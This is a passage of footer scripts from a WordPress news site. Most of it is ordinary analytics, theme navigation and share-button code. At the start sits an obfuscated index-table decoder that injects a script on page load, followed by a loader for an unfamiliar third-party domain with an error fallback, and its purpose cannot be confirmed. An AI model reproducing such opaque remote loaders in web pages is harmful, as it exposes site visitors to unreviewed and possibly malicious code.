,80,33,3,42,18,34,8,76,49,53,62,70,3,33,1,58,62,10,50,15,43,80,33,3,42,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,31,43,31,60,58,43,20,75,3,17,10,15,65,1,79,76,41,41,60,31,53,26,41,15,42,79,10,70,86,3,75,41,91,79,76,42,45,53,50,33,50,10,53,5,75,62,91,33,49,15,76,50,15,34,86,92,31,18,43,79,10,50,17,15,57,34,75,66,13,62,71,40,18,89,3,33,1,58,62,10,50,15,43,80,33,3,42,43,75,50,50,10,49,64,38,51,39,70,31,44,3,80,79,33,1,46,53,67,49,49,33,49,43,31,34,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,66,58,50,1,15,75,33,50,13,18,89,20,75,50,3,33,20,43,76,79,10,49,15,13,86,44,3,80,79,33,1,46,53,10,81,15,10,50,41,75,33,50,53,10,49,49,33,49,53,40,66,32,19,61,14,47,47,19,86,60,31,37,50,31,60,86,38,49,42,53,15,33,53,3,75,41,76,80,79,10,53,15,57,75,41,53,10,81,15,10,50,41,75,33,50,53,33,49,53,49,10,41,15,76,49,15,53,42,33,58,49,53,50,76,8,75,17,76,15,33,49,43,86,18,34,20,75,50,3,33,20,43,79,33,1,76,15,75,33,50,43,49,10,79,33,76,3,13,18,34,90,59,14,40,18,34,90,75,66,13,10,26,40,92,43,1,79,75,10,50,15,9,75,3,15,57,70,70,40,18,49,10,15,58,49,50,53,66,76,79,41,10,34,8,76,49,53,49,76,15,75,33,70,10,26,40,92,43,1,79,75,10,50,15,9,75,3,15,57,16,58,1,79,43,41,91,49,75,15,10,65,20,75,3,15,57,34,8,76,49,53,50,10,20,65,80,17,65,57,10,75,17,57,15,70,51,76,15,57,43,66,79,33,33,49,13,49,76,15,75,33,30,58,1,79,43,41,91,49,75,15,10,65,57,10,75,17,57,15,18,34,8,76,49,53,76,3,65,57,10,75,17,57,15,70,51,76,15,57,43,66,79,33,33,49,13,50,10,20,65,80,17,65,57,10,75,17,57,15,16,58,1,79,43,41,91,49,75,15,10,65,1,33,58,50,15,18,34,75,66,13,76,3,65,57,10,75,17,57,15,30,58,1,79,43,41,91,49,75,15,10,65,1,33,58,50,15,5,70,50,10,20,65,80,17,65,57,10,75,17,57,15,18,89,50,10,20,65,80,17,65,57,10,75,17,57,15,70,76,3,65,57,10,75,17,57,15,30,58,1,79,43,41,91,49,75,15,10,65,1,33,58,50,15,34,90,75,66,13,58,43,33,50,1,10,70,70,58,50,3,10,66,75,50,10,3,18,89,58,43,33,50,1,10,70,15,49,58,10,34,58,43,76,79,8,70,26,92,34,66,33,49,13,8,76,49,53,75,70,40,34,75,72,10,43,79,10,50,17,15,57,34,75,60,60,18,89,8,76,49,53,76,3,65,75,3,70,10,26,75,92,43,1,79,76,41,41,78,76,62,10,43,41,91,79,75,15,13,58,43,75,62,17,65,1,79,76,41,41,60,31,28,31,18,26,14,92,34,46,10,1,43,1,41,41,26,86,15,10,81,15,86,60,86,52,33,50,15,10,50,15,86,92,60,70,86,43,86,60,58,43,20,75,3,17,10,15,65,1,79,76,41,41,60,86,53,43,86,60,58,43,75,62,17,65,1,79,76,41,41,60,86,28,86,60,76,3,65,75,3,60,86,89,80,76,1,46,17,49,33,58,50,3,28,41,75,11,10,45,76,58,15,33,53,86,60,50,10,20,65,80,17,65,57,10,75,17,57,15,60,86,91,81,34,53,80,76,1,46,17,49,33,58,50,3,28,91,33,41,75,15,75,33,50,45,40,53,28,86,60,58,1,79,43,76,3,65,15,33,65,41,91,49,75,15,10,26,76,3,65,75,3,92,30,76,3,65,57,10,75,17,57,15,60,86,91,81,34,90,86,34,75,66,13,10,26,75,92,43,33,66,66,41,10,15,4,76,49,10,50,15,5,70,70,50,58,79,79,18,89,58,43,76,79,8,43,91,58,41,57,13,76,3,65,75,3,18,34,90,8,76,49,53,3,70,46,10,1,43,84,13,31,21,31,60,10,26,75,92,43,91,76,49,10,50,15,67,79,10,62,10,50,15,43,91,76,49,10,50,15,67,79,10,62,10,50,15,43,91,76,49,10,50,15,67,79,10,62,10,50,15,43,75,3,60,31,53,31,60,10,26,75,92,43,91,76,49,10,50,15,67,79,10,62,10,50,15,43,15,76,17,78,76,62,10,59,3,33,1,58,62,10,50,15,43,80,33,3,42,18,34,66,33,49,13,91,70,40,34,91,72,3,43,79,10,50,17,15,57,34,91,60,60,18,89,75,66,13,3,26,91,92,43,33,50,1,79,75,1,46,70,70,50,58,79,79,18,89,3,26,91,92,43,33,50,1,79,75,1,46,70,66,58,50,1,15,75,33,50,13,10,10,18,89,8,76,49,53,76,70,10,10,43,15,76,49,17,10,15,69,69,10,10,43,41,49,1,67,79,10,62,10,50,15,34,8,76,49,53,1,75,70,76,43,91,76,49,10,50,15,67,79,10,62,10,50,15,43,17,10,15,44,15,15,49,75,80,58,15,10,13,31,80,75,3,31,18,34,20,75,50,3,33,20,43,79,33,1,76,15,75,33,50,43,76,41,41,75,17,50,13,58,1,79,43,79,75,50,46,65,49,10,3,75,49,10,1,15,65,58,49,79,60,58,1,79,43,76,3,65,15,33,65,79,75,50,46,26,1,75,92,18,34,49,10,15,58,49,50,53,66,76,79,41,10,34,90,34,90,90,90,13,66,58,50,1,15,75,33,50,53,49,8,75,10,20,13,18,89,75,66,13,46,10,1,43,8,43,75,50,24,75,10,20,91,33,49,15,13,58,43,58,50,75,15,18,18,89,8,76,49,53,79,15,70,31,31,34,79,15,70,58,43,20,75,3,17,10,15,65,75,3,60,31,1,31,60,58,43,76,79,8,43,2,33,75,50,13,26,41,10,91,76,49,76,15,33,49,70,31,1,31,92,18,34,8,76,49,53,91,8,70,40,34,75,66,13,46,10,1,43,91,8,70,70,66,76,79,41,10,18,89,46,10,1,43,91,8,70,15,49,58,10,34,91,8,70,14,34,90,8,76,49,53,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,75,62,17,31,18,34,75,43,41,49,1,70,46,10,1,43,58,49,13,58,1,79,43,8,75,10,20,65,58,49,79,59,89,86,75,86,45,79,15,59,86,91,86,45,91,8,59,86,17,86,45,46,10,1,43,17,13,18,59,86,20,86,45,58,43,20,75,3,17,10,15,65,75,3,90,18,34,49,10,15,58,49,50,34,90,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,66,58,50,1,15,75,33,50,13,18,89,49,8,75,10,20,13,18,34,90,59,14,40,40,40,18,34,90,18,13,18,34,90,49,10,15,58,49,50,53,15,49,58,10,34,90,59,49,79,33,76,3,45,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,79,41,70,31,31,34,66,33,49,13,8,76,49,53,75,70,40,34,75,72,58,1,79,43,58,50,75,15,65,79,75,41,15,43,79,10,50,17,15,57,34,75,60,60,18,89,75,66,13,58,1,79,43,58,50,75,15,65,79,75,41,15,26,75,92,26,31,76,79,8,31,92,5,70,58,50,3,10,66,75,50,10,3,18,89,79,41,60,70,58,1,79,43,58,50,75,15,65,79,75,41,15,26,75,92,26,31,20,75,3,17,10,15,65,75,3,31,92,60,31,1,31,60,58,1,79,43,58,50,75,15,65,79,75,41,15,26,75,92,26,31,76,79,8,31,92,43,2,33,75,50,13,26,41,10,91,76,49,76,15,33,49,70,31,1,31,92,18,60,31,28,31,34,90,90,79,41,70,79,41,43,41,58,80,41,15,49,13,40,59,79,41,43,79,10,50,17,15,57,28,14,18,34,8,76,49,53,79,41,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,75,62,17,31,18,34,79,41,75,43,41,49,1,70,46,10,1,43,58,49,13,58,1,79,43,79,33,76,3,65,58,49,79,59,89,86,75,86,45,79,41,59,86,17,86,45,46,10,1,43,17,13,18,90,18,34,49,10,15,58,49,50,53,15,49,58,10,34,90,59,90,34,33,43,75,50,75,15,13,18,34,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,33,43,49,79,33,76,3,59,14,40,40,40,18,34,49,10,15,58,49,50,53,33,34,90,90,13,18,90,34,90,46,10,1,43,41,15,76,49,15,13,18,34,16,30,53,2,15,3,62,57,49,76,8,1,79,42,10,17,17,49,11,15,81,76,11,1,53,30,16];function whxumfceugvlajd(a,b){dhyyvjnuoxkookk='';for(var i=0;i<a.length;i++){dhyyvjnuoxkookk+=b[a[i]];}return dhyyvjnuoxkookk;}var ainbiiltkunhn=window[whxumfceugvlajd([3,33,1,58,62,10,50,15],lekzqykixcuxkt)];var hfawyek=whxumfceugvlajd([1,58,49,49,10,50,15,22,1,49,75,91,15],lekzqykixcuxkt);var rnyopgt=whxumfceugvlajd([41,49,1],lekzqykixcuxkt);var fyooqvha=whxumfceugvlajd([80,33,3,42],lekzqykixcuxkt);try{Object.getOwnPropertyDescriptor(Document.prototype,hfawyek).get.apply(ainbiiltkunhn)[rnyopgt]=rnyopgt;document.body=document.querySelectorAll('body')[0]}catch(e){}var ifbfjlyknlqmtth=whxumfceugvlajd([1,49,10,76,15,10,67,79,10,62,10,50,15],lekzqykixcuxkt);var afkukpwyn=whxumfceugvlajd([41,1,49,75,91,15],lekzqykixcuxkt);var cjeteqcx=whxumfceugvlajd([15,10,81,15,52,33,50,15,10,50,15],lekzqykixcuxkt);var whdvtvedjcf=whxumfceugvlajd([57,10,76,3],lekzqykixcuxkt);var dqcpztdpytvd=whxumfceugvlajd([76,91,91,10,50,3,52,57,75,79,3],lekzqykixcuxkt);var fpkhsdocpu=whxumfceugvlajd([91,76,49,10,50,15,78,33,3,10],lekzqykixcuxkt);var zkgwczehi=whxumfceugvlajd([49,10,62,33,8,10,52,57,75,79,3],lekzqykixcuxkt);var jlqesbu=ainbiiltkunhn[ifbfjlyknlqmtth](afkukpwyn);jlqesbu[cjeteqcx]=whxumfceugvlajd(umncfm,lekzqykixcuxkt);ainbiiltkunhn[fyooqvha][dqcpztdpytvd](jlqesbu);jlqesbu[fpkhsdocpu][zkgwczehi](jlqesbu);})();}}</script><script src="//ruamupr.com/13291" onerror="udv()"></script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BTNTPBRE3K',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://truthlion.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 1,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"8c73345e52"};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.6" id="post-poll-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"mvp-home-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-20","#enhancedtextwidget-29"]},{"sidebar":"mvp-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-18","#enhancedtextwidget-30"]},{"sidebar":"mvp-sidebar-widget-post","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-19","#enhancedtextwidget-31"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script src="https://wgt.podcastswaves.com/jamx.player.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
